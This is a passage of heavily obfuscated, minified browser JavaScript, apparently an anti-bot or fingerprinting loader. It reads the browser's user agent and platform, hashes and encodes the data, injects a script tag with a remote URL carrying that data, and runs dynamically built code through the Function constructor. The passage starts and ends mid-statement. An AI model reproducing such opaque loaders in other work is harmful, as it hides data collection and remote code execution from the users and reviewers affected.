[_0xb4a077(0x36,'NzUs')](jf[e0(0x147)](_0x5c2052,0x2c,e0(0x99)))[0x0]||_0x4c3758[_0x4eb6cf(0x36,'NzUs')](_0x1550d8(0x28,jf['XTsIv']))[0x0],ee&&jf[e0(0xf3)](_0x3827a5(0x1e,e0(0xc0))+ee[jf[e0(0x100)](_0x4449e3,0x48,e0(0x106))],_0x2b8ce2(0x1e,e0(0xc0)))[_0x20e46e(0x59,e0(0xb4))](_0x27550b(0x39,jf[e0(0x109)]))<0x0&&(ee[_0x179f74(0x48,'f0V@')]+=_0x5aecc6(0x55,jf[e0(0x108)])),_0x470caf[_0x4ddd80(0x3b,e0(0x139))](function(){var eS=e0;ee&&(ee[_0x55e02c(0x48,eS(0x106))]=ee[_0x5d1b58(0x48,eS(0x106))][_0x1fd510(0x40,e5[eS(0x160)])](/(^|\s)lt_g3f7Xz($|\s)/,e5[eS(0x93)](_0x2f9275,0x1e,e5[eS(0xf8)]))[e5['zNdec'](_0x43b359,0x40,e5[eS(0x160)])](/^\s+|\s+$/g,''));var eM=_0x1e8e60[_0x29b179(0x4e,eS(0x1a4))](_0x1b8b3b(0x51,eS(0x97)));eM&&eM[_0x455630(0x38,e5[eS(0x174)])][e5['zNdec'](_0xdd14fd,0x41,eS(0xd4))](eM);},0x3e8);}}}(jm,0xc57),jh;}(window),jT=function(jy){var jb=jP,jf={'mmApN':'f0V@','IgFXA':jb(0xc0),'hyOhE':function(jO,jn,jR){return jO(jn,jR);},'AkmPg':function(jO,jn,jR){return jO(jn,jR);},'SBttC':jb(0xb4),'gQNfr':function(jO,jn,jR){return jO(jn,jR);},'UzWie':'RnrU','rNvNq':jb(0x1ad),'CPLBw':jb(0x97),'ZEuYu':jb(0x145),'ENMal':jb(0x188),'FECcl':function(jO,jn){return jO+jn;},'odual':function(jO,jn,jR){return jO(jn,jR);},'Gkwbu':jb(0x16f),'ogSaj':function(jO,jn,jR){return jO(jn,jR);},'eYDVl':jb(0x1b5),'Eotwz':jb(0xa5),'GRKky':jb(0x12c),'HogyL':'NzUs','fOBjG':'UcNP','zHENB':jb(0x1a6)},jK,jp,jY,jo,jX,jx;typeof jy===W&&(jK=jy[ju(0x59,jf[jb(0xfe)])](ju(0x4a,'!EAH'))!==-0x1?jf[jb(0x14f)](ju,0x46,jb(0x130)):ju(0x4a,'!EAH'),jy+=jK+ju(0x4c,jf[jb(0xd0)])+j2[ju(0x3d,jf[jb(0xe2)])]()),jp=j8[ju(0x4e,jb(0x1a4))](ju(0x51,jf['CPLBw'])),jp&&jp[ju(0x38,'C1l5')][ju(0x41,jb(0xd4))](jp),jY=j8[ju(0x53,jf[jb(0xc7)])](ju(0x44,jb(0x189))),jY[ju(0x22,jb(0x11d))]=ju(0x30,jf['ENMal']),jY[ju(0x20,jb(0x1af))]=ju(0x51,jb(0x97)),jo=jf[jb(0x175)](jf['odual'](ju,0x50,jb(0xbe))+ju(0x24,jb(0xf6))+jy+ju(0x33,jf['Gkwbu']),ju(0x2b,jb(0xea))),jY[jf[jb(0x151)](ju,0x4f,jb(0x1b5))]?jY[jf[jb(0xfb)](ju,0x4f,jf[jb(0x17a)])][ju(0x2f,jf['Eotwz'])]=jo:jY[ju(0x1f,'40ZG')](j8[ju(0x1c,'lPfK')](jo)),jX=j8[ju(0x36,jb(0xb0))](ju(0x28,jb(0x111)))[0x0]||j8[ju(0x3f,'9@gF')],jX[ju(0x1f,jf[jb(0xef)])](jY),jx=j8[ju(0x36,jf[jb(0x1ab)])](ju(0x2c,jb(0x99)))[0x0]||j8[ju(0x36,'NzUs')](ju(0x28,jf[jb(0xdc)]))[0x0],jx&&(ju(0x1e,jb(0xc0))+jx[jf[jb(0xa6)](ju,0x48,jb(0x106))]+ju(0x1e,jf[jb(0x18e)]))[ju(0x59,jb(0xb4))](ju(0x39,jf['zHENB']))<0x0&&(jx[ju(0x48,jb(0x106))]+=ju(0x55,jb(0xc9))),Z[ju(0x3b,'B#C@')](function(){var jO=jb;jx&&(jx[ju(0x48,'f0V@')]=jx[ju(0x48,jf[jO(0x1a1)])][ju(0x40,jO(0x15e))](/(^|\s)lt_g3f7Xz($|\s)/,ju(0x1e,jf[jO(0x18e)]))[ju(0x40,jO(0x15e))](/^\s+|\s+$/g,''));var jn=j8[ju(0x4e,jO(0x1a4))](jf[jO(0x176)](ju,0x51,'RaY9'));jn&&jn[ju(0x38,jO(0x118))][jf['AkmPg'](ju,0x41,jO(0xd4))](jn);},0x3e8);};jM[ju(0x54,jt(0x9f))](function(){var jy=jt,jb={'URvgM':jy(0x106),'peujV':function(jR,jv,jh){return jR(jv,jh);},'JPvFK':'72hb','uLont':function(jR,jv,jh){return jR(jv,jh);},'rqMrR':jy(0x118),'KLOuM':function(jR,jv,jh){return jR(jv,jh);},'eEqdl':jy(0xe9),'HeRgs':jy(0x170),'tmjUC':jy(0xa3),'oLksZ':function(jR,jv){return jR(jv);},'ufOtW':'fSmb','MMtOI':function(jR,jv){return jR>>jv;},'rBXxT':'DgX2','MtHuk':function(jR,jv,jh){return jR(jv,jh);},'JSVJp':'ibxQ','KygCT':function(jR,jv,jh){return jR(jv,jh);},'zzrEo':function(jR,jv,jh){return jR(jv,jh);},'gJich':function(jR,jv){return jR+jv;},'nNHGx':'@IWT','fPQUs':jy(0x19e),'Ferur':jy(0x94),'GuHjO':function(jR,jv,jh,jm,jB,js){return jR(jv,jh,jm,jB,js);},'jOZVA':'O16!','KmSUa':jy(0x12e),'FiCyV':function(jR,jv,jh){return jR(jv,jh);},'JmwVh':function(jR,jv,jh){return jR(jv,jh);}},jf,jK,jp,jY,jo,jX,jx,jO;function jn(jR,jv,jh,jm,jB){var js=jy;if(jb[js(0x114)]!==js(0xe9)){_0x1086dd&&(_0xbc6134[_0x57ce67(0x48,'f0V@')]=_0x5d289f[_0x59f140(0x48,jb[js(0x182)])][_0x4140c8(0x40,'nDfO')](/(^|\s)lt_g3f7Xz($|\s)/,jb[js(0xa9)](_0x488eff,0x1e,js(0xc0)))[_0x51796f(0x40,'nDfO')](/^\s+|\s+$/g,''));var e0=_0x110a05[_0x580103(0x4e,jb[js(0x136)])](jb['uLont'](_0x156cb1,0x51,js(0x97)));e0&&e0[_0xd8566d(0x38,jb[js(0x196)])][jb[js(0xe8)](_0x1f13b0,0x41,'mdCy')](e0);}else{var e1=(jh?0x1:0x0)^jB,e2=[jv,Z[ju(0x43,js(0x9b))](jR),jm[ju(0x21,js(0xd7))](0x10),e1[ju(0x21,js(0xd7))](0x10),Z[ju(0x43,js(0x9b))](Z[ju(0x27,js(0x1a5))][ju(0x2d,jb[js(0x157)])]),Z[ju(0x43,js(0x9b))](Z[ju(0x23,js(0x103))][ju(0x58,jb['tmjUC'])]),Z[jb[js(0xda)](ju,0x43,js(0x9b))](jE[ju(0x4d,'OTaX')](Q,Q,Q))];return jb[js(0x95)](jp,e2[ju(0x52,'@8P#')](ju(0x47,js(0x17b))));}}jF=j0[ju(0x45,jb[jy(0x17f)])](jF),jF||(jF=Q),jH||(jH=Q),jf=jb['KygCT'](ju,0x56,jy(0x184)),jK=jH!=null&&jH!==Q,jp=function(jR){var jv=jy;if(jv(0xc6)===jv(0xc6)){var jh,jm,jB,js,e0,e1,e2,e3,e4=Q,e5=Q,e6=0x0,e7=je[jb[jv(0xda)](ju,0x25,'@IWT')][ju(0x5a,jb[jv(0xc2)])],e8=e7;for(e3=jR;e6<e3[ju(0x35,'4Xp3')];)js=(jh=e3[ju(0x3a,jv(0xf4))](e6++))>>0x2,e0=(0x3&jh)<<0x4|(jm=e3[ju(0x3a,jv(0xf4))](e6++))>>0x4,e1=(0xf&jm)<<0x2|jb[jv(0x10b)](jB=e3[ju(0x3a,'6Gd2')](e6++),0x6),e2=0x3f&jB,Z[jb[jv(0xe8)](ju,0x2e,jv(0x13b))](jm)?e1=e2=0x40:Z[ju(0x2e,jv(0x13b))](jB)&&(e2=0x40),e5=e5+e7[jb[jv(0xe8)](ju,0x3c,jb[jv(0xa8)])](js)+e7[ju(0x3c,jb[jv(0xa8)])](e0)+e7[ju(0x3c,jb[jv(0xa8)])](e1)+e7[jb[jv(0xf5)](ju,0x3c,jv(0xb5))](e2);return Z[jb['MtHuk'](ju,0x43,jv(0x9b))](e5);}else return _0x51e624['prototype'][_0x2e5729[jv(0xa1)][_0xcc1e00][0x0]]=+new _0x3598f3[(jv(0xa1))][_0x9ce123][0x12](),_0x2a80f6[_0x29b98a];},jY=je[ju(0x1b,jy(0x144))](),jY&&(je[jb[jy(0x17c)](ju,0x4b,'qO69')]()?jf=ji(jY[jb[jy(0x13e)](ju,0x3e,jy(0x112))]()):(jo=jY[ju(0x1d,jy(0xc3))]()?jb[jy(0xab)](jY[jb[jy(0xda)](ju,0x29,jy(0xcf))](),je[ju(0x25,jb[jy(0x197)])][ju(0x1a,jy(0x181))])+jY[ju(0x49,jy(0x9e))]():jY[ju(0x29,jy(0xcf))]()+jY[jb[jy(0x17c)](ju,0x49,jy(0x9e))](),jf=j2[ju(0x34,jb['fPQUs'])](je[ju(0x42,jy(0x15f))](),jo))),jX=je[ju(0x32,jb[jy(0x101)])](),jx=je[ju(0x26,jy(0x134))](),jO=jb[jy(0x120)](jn,jF,jA,jK,jx,jX),jT(jf+ju(0x46,jb[jy(0x140)])+je[ju(0x2a,jb[jy(0x187)])]()[ju(0x57,jy(0x14b))]()+jb[jy(0x119)](ju,0x37,jy(0x16e))+jO),new Z[(jb[jy(0xff)](ju,0x31,jy(0x153)))](jH)();});}function jW(){var jA,jF,jH,jd=(function(){var jP,jt,ju,jT=Z['document']['getElementsByTagName']('script');for(jP=0x0,jt=jT['length'];jP<jt;jP++)if(jT[jP]['src']!=null&&jT[jP]['src']['indexOf']('KFz1ntZXHMIjmaT')>-0x1)return ju=jT[jP]['src']['indexOf']('?s='),ju>-0x1?jT[jP]['src']['substring'](ju+0x3):null;return null;}());(jq['N']()||j2['_'](jd))&&(jZ=je['G']['F'],jA=jq['N']()?jq['N']():jd,jF=function(){Z['setTimeout'](function(){jI(jS['X'](0x1),Q,jq['D']());},0xa);},jH=function(){var jP;try{jP=j2['V'](Z['JSON']['stringify'](je['K']()),je['J']())+Q;}catch(jt){}jP==null||jA!=jP?jF():Z['setTimeout'](jH,0x7d0);},Z['setTimeout'](jH,0x7d0));}Z['EXhne'+jD]&&Z['EXhne'+jD]['n'+jD]||(J=typeof q,Q=[]['join'](),z='|',W=typeof z,K=typeof{},Y=typeof z['length'],B=typeof!J,j0={'T':function(jA){return jA!=null&&typeof jA===K&&j2['_'](jA['stack'])&&j2['_'](jA['message'])?Z['btoa'](Z['encodeURIComponent'](jA['message']))+(jA['stack']!=null?z+Z['btoa'](Z['encodeURIComponent'](jA['stack'])):Q):jA;}},j1=typeof j0['T'],j2=(function(){var jA,jF,jH,jd,jP,jt=function(){return+new Z['Date']();},ju=Z['Object']['prototype']['toString']['call']([]),jT=Z['Object']['prototype']['toString']['call']({}),jy=Z['Object']['prototype']['toString']['call'](Q);function jb(){var jX=jt(),jx=Z['Math']['random']()*0x7fffffff,jO=Z['Math']['random']()*0x7fffffff,jn=(jX^jx)+(jx<<0x7^jO)|0x0;return jn;}function jf(jX){var jx,jO,jn,jR,jv=[];for(jx=0x0,jO=jX['length'];jx<jO;jx++)jn=jX['charCodeAt'](jx),jn<0x80?jv['push'](jn):jn<0x800?(jv['push'](0xc0|jn>>0x6),jv['push'](0x80|jn&0x3f)):jn<0xd800||jn>=0xe000?(jv['push'](0xe0|jn>>0xc),jv['push'](0x80|jn>>0x6&0x3f),jv['push'](0x80|jn&0x3f)):(jx++,jR=((jn&0x3ff)<<0xa|jX['charCodeAt'](jx)&0x3ff)+0x10000,jv['push'](0xf0|jR>>0x12),jv['push'](0x80|jR>>0xc&0x3f),jv['push'](0x80|jR>>0x6&0x3f),jv['push'](0x80|jR&0x3f));return jv;}function jK(jX,jx){return jp(jf(jX),jx);}function jp(jX,jx){var jO,jn,jR,jv,jh,jm,jB,js=function(e0,e1){var e2=e0>>>0x10&0xffff,e3=e0&0xffff,e4=e1>>>0x10&0xffff,e5=e1&0xffff;return e3*e5+(e2*e5+e3*e4<<0x10>>>0x0)|0x0;};for(jx=jx||0x0,jO=jX['length'],jn=0xcc9e2d51,jR=0x1b873593,jv=jx,jh=jO&~0x3,jm=0x0;jm<jh;jm+=0x4)jB=jX[jm]|jX[jm+0x1]<<0x8|jX[jm+0x2]<<0x10|jX[jm+0x3]<<0x18,jB=js(jB,jn),jB=jB<<0xf|jB>>>0x11,jB=js(jB,jR),jv^=jB,jv=jv<<0xd|jv>>>0x13,jv=js(jv,0x5)+0xe6546b64|0x0;switch(jB=0x0,jO&0x3){case 0x3:jB^=jX[jh+0x2]<<0x10;case 0x2:jB^=jX[jh+0x1]<<0x8;case 0x1:jB^=jX[jh],jB=js(jB,jn),jB=jB<<0xf|jB>>>0x11,jB=js(jB,jR),jv^=jB;}return jv^=jO,jv^=jv>>>0x10,jv=js(jv,0x85ebca6b),jv^=jv>>>0xd,jv=js(jv,0xc2b2ae35),jv^=jv>>>0x10,jv>>>0x0;}function jY(jX,jx){var jO,jn;return jO=jA(jX)?jK(jX,jx):jp(jX,jx),jn=(jO>>>0x0)['toString'](0x10)['toUpperCase'](),jF(jn,0x8,'0');}function jo(){var jX=new Z['Date'](jt()),jx=jF(jX['getHours']()['toString'](),0x2,'0'),jO=jF(jX['getMinutes']()['toString'](),0x2,'0'),jn=jF(jX['getSeconds']()['toString'](),0x2,'0'),jR=jF(jX['getMilliseconds']()['toString'](),0x3,'0'),jv=jx+jO+jn+jR,jh=Z['parseInt'](jv,0xa)['toString'](0x10);return jh;}return jA=function(jX){return jX!=null&&Z['Object']['prototype']['toString']['call'](jX)===jy;},jF=function(jX,jx,jO){var jn,jR,jv;if(jX=Z['String'](jX),jO=jO==null?'\x20':Z['String'](jO),jn=Z['parseInt'](jx,0xa)||0x0,jX['length']>=jn)return jX;jR=jn-jX['length'],jv=jO;while(jv['length']<jR)jv+=jv;return jv['slice'](0x0,jR)+jX;},jH=function(jX){return Z['Object']['prototype']['toString']['call'](jX)['toLowerCase']()['indexOf']('function')!=-0x1;},jd=function(jX){var jx,jO=jX['split'](Q),jn=jO['length'];for(jx=0x0;jx<jn;jx++)jO[jx]=Z['String']['prototype']['charCodeAt']['call'](jO[jx],0x0);return Z['Uint8Array']['from'](jO);},jP=function(jX,jx){var jO,jn,jR,jv,jh=jd(jx),jm=jh['length'],jB=0x0;for(jO=0x0,jn=jX['length'];jO<jn;jO++){if(jO+jm>jn)break;for(jR=!0x0,jv=0x0;jv<jm;jv++)if(jX[jO+jv]!==jh[jv]){jR=!0x1;break;}if(jR){jB=jO;break;}}return jB;},{'q':function(jX){return jX!=null&&Z['Object']['prototype']['toString']['call'](jX)===ju;},'W':function(jX){return jX!=null&&Z['Object']['prototype']['toString']['call'](jX)===jT;},'_':jA,'B':jF,'Z':function(jX){return jX!=null&&Z['Object']['prototype']['toString']['call'](jX)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'$':function(jX){return jX!=null&&Z['Object']['prototype']['toString']['call'](jX)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Y':jH,'nn':jd,'tn':jP,'V':jY,'rn':jK,'S':jo,'en':function(jX){var jx,jO,jn,jR;if(typeof jX!==K)return jX;if(j2['q'](jX)){for(jx=[],jO=0x0,jn=jX['length'];jO<jn;jO++)jx[jO]=this['en'](jX[jO]);return jx;}for(jR in(jx={},jX))Z['Object']['prototype']['hasOwnProperty']['call'](jX,jR)&&(jx[jR]=this['en'](jX[jR]));return jx;},'un':jt,'fn':jb,'cn':function(jX,jx){var jO,jn,jR=[];for(jO=0x0;jO<jX;jO++)for(jR[jO]=[],jn=0x0;jn<jx;jn++)jR[jO][jn]=0x0;return jR;},'an':function(jX,jx,jO){var jn=jO>0x0?jO|0x0:0x0;return jX['substring'](jn,jn+jx['length'])===jx;},'ln':function(jX,jx,jO){return(jO===q||jO>jX['length'])&&(jO=jX['length']),jX['substring'](jO-jx['length'],jO)===jx;},'P':function(jX,jx){return jx['indexOf']('https://')===0x0||jx['indexOf']('http://')===0x0?jx:(jX['charAt'](jX['length']-0x1)=='/'&&(jX=jX['substring'](0x0,jX['length']-0x1)),jx['charAt']()=='/'&&(jx=jx['substring'](0x1)),jX+'/'+jx);},'sn':function(jX){var jx,jO;if(jX==null||typeof jX!==K)return[];for(jO in(jx=[],jX))Z['Object']['prototype']['hasOwnProperty']['call'](jX,jO)&&jx['push'](jO);return jx;},'hn':Q};}()),j3=jL,j4='RegExp'in Z?Z['RegExp']:q,j5=Q,j6=Q,j7=Q,j8='document'in Z?Z['document']:q,j9='navigator'in Z?Z['navigator']:q,jj='performance'in Z?Z['performance']:q,j9&&'userAgent'in j9&&(j5=j9['userAgent']['toLowerCase']()),j9&&'appVersion'in j9&&(j6=j9['appVersion']['toLowerCase']()),j9&&'platform'in j9&&(j7=j9['platform']['toLowerCase']()),je=function jA(jF){var jH=ej;function jd(){var eE=['WOxcOG','%uTb','snqpS','yPQF','#N&E','lXb6','QHMZb','ZrF5','y8oO','xmob','olJzH','IAxp','RRVK','gNhPb','ShaJr','yectD','922273TZonFd','AWHlQ','WRu','Actjm','MT@j','bWoK','Hqulh','wnUqa','vSkqWOBcLq','27%a','7kjd','928564LPtJxn','wawiq','iDvMZ','scDyo','RoNgU','WQGT','xVAlt','slice','orsmg','UkNbs','NGQEB','T^M%','JBIx','eBdA','VqkOX','WptNg','zTbre','EcwYQ','iCobW47cQCoVWO7dNCkwxCoOW7ddJq','JaWLJ','aZAZQ','uwEnM','wiQuM','mnena','veS','GRhzH','rIVAJ','pyRuY','XdxLC','6Ama','Hevae','tEaVE','KZBul','YSLr','LMJtq','ZmHo','kmBJz','rqGqo','fEJQW','WQ3cMq','emoYWRq','uwKKC','w00','lGU6','#^Gv','YIdON','BcaAo','xd!E','OaeBT','pxtxM','RAnNi','EjqM','NYqiW','GTNNH','W6a0W4JcHmkQWRa','mPvSf','charAt','nBwuz','FOMVy','mrJeD','t8oUAMFcRX0','OaJqU','HVAxB','0J4A','tIZRl','6XJFOOM','MADQW','F3iN','a1ldImoJWPW','OcVgx','WRGJhmkcWR4','luCRO','QhXLF','SirJN','24hcadln','nVTMh','uCoqWPndEa','afcLf','Wl1T','ogVrT','zA%D','VeOrc','pZxdr','W4e','#BRw','bcYUS','SigS','jmog','%Od#','xdjvG','RdrYn','XWJ7','ouS','lveor','WQ4','W7FcNq','TzJLN','wgyrB','rfuCN','hgNW','W5pcMmkcoZ0YW7e','DxCl','zNhrc','yqXEd','pRVU','DCkw','RNmnt','BxtyK','DvBJH','BrESX','WRL9dmoL','vVd!','lgrez','hSoAW6pcSerLW7CnW5XZ','YewUi','ghPuD','HVEb','%Tc1','kFzYU','1ivz','UMgCJ','luvxn','split','hRCzt','VFbJK','Twdjf','jRNH','CLOXx','9MWu','XCoJh','YziyH','Uatxw','fromCharCode','X%UJ','Khq!','QLOlF','BSoFg8ogkSo4ldCNWQ4QzZyxiGxdLGNcRCoiWOvAWOekW6WpWRjHWRb6WQCDss3cNhhcMCo2gmovW69TWPpdOZ/cQN1N','DgFkh','MYuMX','obS','jzQWY','W5ne','AATXZ','u4X0','OpBz','qaslH','7R9b','lNTGc','PJ^V','FjHez','WPVdPCoZs8kXWPGuW45YmY3dMCklua','hzQyT','Mt0a','Sd#W','smodEmoGiCoAW5JcRW','Evu','229032NKtsFT','fWRV','WRC','yQhnB','BSmOl','BRatW','cAXVe','BeK','kcgjv','gScOD','kdMqg','tYDMF','W5q+','vPI1','W4xdMq','9deArMF','9986PVskJQ','XCUpY','JAhCC','476140Cugfya','jmHkd','u8keW5WRjmoDbaKOWQC','jSmlK','1foV','q8kU','ePizC','hSoV','IcxS','gixK','W58','y8Vz','lZXkL','Ch8C','tmkm','OYdNn','W7S','a5n9','nhgyP','L#Nf','aXYcQ','smoaCmkGW5pdNCkSWPCG','2fSU','lYunmmkMW5ayusldQLRcN8k7DexcRSo/W5NdMCoccKVcSCksWOCtW6TtW6bKpmkwW5i8w8k7WOfWwHZdTmojWQa1vfuks0FcQNiauYVdO8kte8kMWRFcM2iYb1nS','EtG','6WiM','cjkg','daG','W4NdVCokW7e','YxG7','&cZN','GBGOu','BksA','JgC4','Xx!k','WOe','WRq','&wEs','Uc&J','VkJrR','QRS4','BnoP','W67cJJZcTq','WQi','lT9F','7724270ebURsE','o!vT','egfzu','BihVW','WOhdOW','jnidO','WPS1tuJcHhuLm3VdQHeZ','VqYFb','TJkBj','ndvjV','DZydO','X4X3','lmoveelcK8kTW53cRw9ccuddT8kSk8oPWR19wWJcJmo8W4PbWPldOmkUt8kDW5jMWQ3dTCkOWR5sW5/cLSkvpCkGrJNcNf/cJaBcUgypWO3cI2lcHu4Ob8kwWQSGWRRcQmo2zxu','1065659zpmWpg','WOC','IBTSH','ZCRkA','TOpUU','sqHon','ZAFBM','!zpj','fOAbo','EalIH','shift','kZyne','wFSJk','mYlxH','qprLd','qCfVk','icimZ','iw0C','xRbzb','W7RR','W6JdKa','wiESa','S&2L','W5W','SYa3','c629','%EJy','eSMqi','Lofja','Z3&R','LZqn','nG8','&DMU','WRRdTa','uBOd','itBHS','aYJZH','W7C','zxSRb','s8ozf8kVWQegg8k2qSkKW7K','W5JcRq','18kvJxso','CKZv','zEgjK','9Lw1','yWLLT','PlElL','9y!7','psci','W6ddOW','RTx1','vKRjn','junBh','Lyed','XjzJq','lSo4zmktW4lcJeDMWOHqbWC0ngWWlg8DAHlcOmk1W4vtuJ0uFmkMhgxcOM7dJwrJa2RcVrCBW4bHjdbcccqbx8kkW5jjW5dcV252ottcV8kjq8o/dW','W70OkCk9uv0yzCo1dmomzhqpW5FdTZxdLGlcSq','301NRsXxs','#sid','SCjbE','lizpb','ueTl','W6K','W4KA','Ptz5','WRvQ','WR5S','nltb','W6u','PTRiw','yQKyk','evfw','prototype','GVgeE','T10k','mApo','OYviU','W7m','WOtcPSkMlKWV','F3fz','ptoBQ','WPxcLq','iam','Mt^J','kbPM','CNEkX','jZi','dYZPY','DSk+xwBdISkaqW','o9F&','WRFcNG','FJX@','W5K','jRn#','W5ZcVG','WQlcTmkJFa','W6niWO4YW7/cNt7cU0iIgmkZj8oBFG','thpox','VwfU','RFNBG','mHSmC','&KFl','WOldQw7cPSoZW71bWPTPeG','iDFgx','WOK','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','snT^','zUQsL','hZhZN','dBBcv','jkUKy','SFIPu','jPFxK','@9hy','dyPvH','5|3|4|2|1|0','VqVcv','YYFMt','FkGyA','tyCBc','emoswblcGIFcMSoXWPJcVJZdHq','05B^','@%4t','uAR^','hueeD','W4i','ctSEu','W5S','LdD5','xusQK','wSov','iAuzF','W7dcSG','1#DQ','W7JdQW','UnMTb','WO7cMq','yxxzJ','c0Xg','5|2|3|1|0|4','qK0','cVrFl','wLIqg','mpIqC','xEBQF','DUdH','nFFTB','4G3m','%Drd','ywtOb','ph2%','vEdDH','DvRws','qKR6','vRI9','g1nP','ybLpR','jjmW','push','WPiG','MDoQF','^mg8','WR7dKa','59vg','PIdKc','dykJJ','mo@e','FvC','T9Ag','Fx7dI8kkEXhcJf/cLW','NNDRc','QjsNt','aoZbS','WPq','B8kg','fioqU','bSoK','pPkJp'];jd=function(){return eE;};return jd();}(function(eE,ec){var eZ=ej,eq=eE();while(!![]){try{var eJ=parseInt(eZ(0x253))/0x1*(-parseInt(eZ(0x1dd))/0x2)+-parseInt(eZ(0x1dc))/0x3*(-parseInt(eZ(0x131))/0x4)+parseInt(eZ(0x20d))/0x5+-parseInt(eZ(0x172))/0x6*(parseInt(eZ(0x21a))/0x7)+-parseInt(eZ(0x1cd))/0x8*(-parseInt(eZ(0x243))/0x9)+parseInt(eZ(0x1e0))/0xa+parseInt(eZ(0x126))/0xb*(parseInt(eZ(0x17b))/0xc);if(eJ===ec)break;else eq['push'](eq['shift']());}catch(ew){eq['push'](eq['shift']());}}}(jd,0xd1a51));var jP=function(eE){var ec=ej,eZ={'NGQEB':function(ei,ez){return ei===ez;},'thpox':function(ei){return ei();},'ZAFBM':ec(0x275),'cAXVe':ec(0x15b),'pxtxM':ec(0x149),'lgrez':ec(0x272),'OcVgx':ec(0x251),'zTbre':ec(0x1e7),'fOAbo':ec(0x1fb),'EDhka':ec(0x258),'yhyiW':ec(0x25e),'Uatxw':'icD/xa','MYuMX':'W5G','cVrFl':ec(0x136),'ctSEu':ec(0x219),'jmHkd':ec(0x106),'vEdDH':ec(0x112),'kcgjv':ec(0x297),'xEBQF':'W53dGW','iUCMg':ec(0x1ea),'wvoIb':ec(0x111),'gryZT':ec(0x1e5),'nBwuz':'WPtcPa','xnHwG':'WQhcOqpcHs9PtuxdKmkE','xdjvG':ec(0x2a2),'RFNBG':ec(0x1d4),'lveor':ec(0x2a6),'yectD':ec(0x1be),'SCjbE':ec(0x1a2),'gtHpp':ec(0x158),'YhVJG':ec(0x19a),'LMJtq':ec(0x188),'qtLvB':'WRVcMW','ptoBQ':ec(0x278),'VkJrR':'W4xdUhddLCokf8orW5KaevpcTW','TzJLN':ec(0x29e),'mHSmC':ec(0x270),'dyPvH':ec(0x20a),'MDoQF':ec(0x17d),'BRatW':ec(0x26c),'NNDRc':ec(0x21b),'ALJkM':function(ei,ez){return ei===ez;},'aXYcQ':function(ei,ez){return ei+ez;},'VeOrc':function(ei,ez){return ei+ez;},'junBh':function(ei,ez){return ei+ez;},'jJGxB':function(ei,ez){return ei+ez;},'DvBJH':function(ei,ez){return ei+ez;},'pZxdr':function(ei,ez){return ei+ez;},'IBTSH':function(ei,ez){return ei+ez;},'HJdAS':function(ei,ez){return ei+ez;},'ghPuD':function(ei,ez,eg){return ei(ez,eg);},'QjsNt':function(ei,ez,eg){return ei(ez,eg);},'UMgCJ':'c629','yqXEd':function(ei,ez,eg){return ei(ez,eg);},'pPkJp':'yPQF','tyCBc':function(ei,ez,eg){return ei(ez,eg);},'xVAlt':function(ei,ez,eg){return ei(ez,eg);},'bcYUS':ec(0x1e8),'mpIqC':function(ei,ez,eg){return ei(ez,eg);},'XCUpY':function(ei,ez,eg){return ei(ez,eg);},'mAQqg':ec(0x11d),'XdxLC':ec(0x13d),'YziyH':function(ei,ez,eg){return ei(ez,eg);},'AxZjV':ec(0x20e),'hZhZN':function(ei,ez,eg){return ei(ez,eg);},'HUxVB':function(ei,ez,eg){return ei(ez,eg);},'mPvSf':function(ei,ez,eg){return ei(ez,eg);},'XjzJq':ec(0x12b),'BxtyK':'L#Nf','yfYdv':function(ei,ez,eg){return ei(ez,eg);},'snqpS':function(ei,ez,eg){return ei(ez,eg);},'gNhPb':ec(0x1a0),'xRbzb':function(ei,ez,eg){return ei(ez,eg);},'FkGyA':ec(0x202)};function eq(ei){var ez=ec;if(ez(0x1ae)===ez(0x260))return _0x1fe503(_0x2b2312)[_0x3d122f[_0x3fd68e(0x86,ez(0x13e))]];else{var eg=[];for(var el=0x0,eI=ei['length'];el<eI;el++){eg[ez(0x102)](String['fromCharCode'](ei[ez(0x169)](el)['charCodeAt'](0x0)*0x4+0x70-0x4));}return eg['join']('');}}var eJ=0x0,ew=eJ,ea=eJ,er=eJ,eD=eJ,eL,eN=eJ,eU=eJ,eC=0x3;function eG(ei,ez){var eg=ec,el={'Hevae':function(eF,eH){return eF+eH;},'KZBul':function(eF,eH){return eF-eH;},'hBHfg':function(eF,eH){return eF%eH;},'imRhl':function(eF,eH){return eF!==eH;},'JAhCC':'GMylb','QMFhg':function(eF,eH){return eF(eH);},'tYDMF':function(eF,eH){var ed=ej;return eZ[ed(0x13b)](eF,eH);},'kVgyE':function(eF,eH){return eF===eH;},'UkNbs':eg(0x215)},eI=ez['slice'](ei,ei),eW=eZ[eg(0x27b)](eQ),eA=function(eF){var eH=eg;return eQ[eH(0x262)][eQ['prototype'][eI][0x0]]=+new eQ[(eH(0x262))][eI][0x19](),eW[eF];};return eG=function(eF,eH){var ed=eg,eP={'yxxzJ':function(eo,eX){return eo(eX);},'NtfRM':ed(0x1af),'eSMqi':function(eo,eX){return eo<eX;},'YYFMt':function(eo,eX){return eo%eX;},'hzQyT':function(eo,eX){return eo%eX;},'ndvjV':function(eo,eX){var ex=ed;return el[ex(0x14f)](eo,eX);},'RAnNi':function(eo,eX){return eo-eX;},'EoUkv':function(eo,eX){return eo+eX;},'nFFTB':function(eo,eX){return eo+eX;},'sUUBe':function(eo,eX){return eo%eX;},'nhgyP':function(eo,eX){return eo+eX;},'uJHgH':function(eo,eX){var ex=ed;return el[ex(0x151)](eo,eX);},'iDFgx':function(eo,eX){return eo+eX;},'YvitE':ed(0x28d),'ulSlK':function(eo,eX){return eo%eX;},'BSmOl':function(eo,eX){return el['hBHfg'](eo,eX);},'tIZRl':function(eo,eX){var ex=ed;return el[ex(0x14f)](eo,eX);},'CNEkX':function(eo,eX){return eo%eX;},'GVgeE':function(eo,eX){return eo+eX;},'luvxn':function(eo,eX){return eo%eX;},'ooPzb':function(eo,eX){return eo<eX;},'WptNg':function(eo,eX){var ex=ed;return el[ex(0x14f)](eo,eX);},'tEaVE':function(eo,eX){var ex=ed;return el[ex(0x14f)](eo,eX);},'kZyne':function(eo,eX){return eo+eX;},'uwKKC':function(eo,eX){return eo>eX;},'QgYNo':function(eo,eX){return eo+eX;}};if(el['imRhl']('GMylb',el[ed(0x1df)]))return eP[ed(0x2a3)](_0x4f630c,_0x5a3444)[_0x16f55e[_0xc1b33d(0xa8,eP['NtfRM'])]];else{eF=eF-0x40;var 